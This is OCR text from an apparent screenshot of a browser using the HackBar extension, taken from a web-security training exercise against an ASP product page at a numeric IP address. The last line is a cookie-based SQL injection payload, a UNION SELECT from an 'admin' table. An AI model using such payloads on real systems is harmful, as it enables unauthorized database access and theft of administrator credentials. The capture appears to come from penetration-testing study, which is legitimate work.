 福建雕塑，脱胎漆器,雕塑家 胡文
福建雕塑，脱胎漆器,雕塑家 胡文
火狐主页
头条巴士
59.63.200.79:8004/ProductShow.asp
SSRI
11
Kali
Exploit-DB
GHDB
PHP curl函数使用详...
爬虫程序返回状态码3...
产品中心
产品展示
·机械零件产品
3 >> 5 >> 7
·机械配件产品
7
·汽车零件产品
·精密汽车配件
资质证书
点击进入
掌控安全学院
黑客安全渗透体系课程
现在点击免费学！
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 DOM HackBar
cryption Encoding SQL XSS LFI XXE Other Commit no
Load URL
http://59.63.200.79:8004/ProductShow.asp
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C ID=105+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,*+from+admin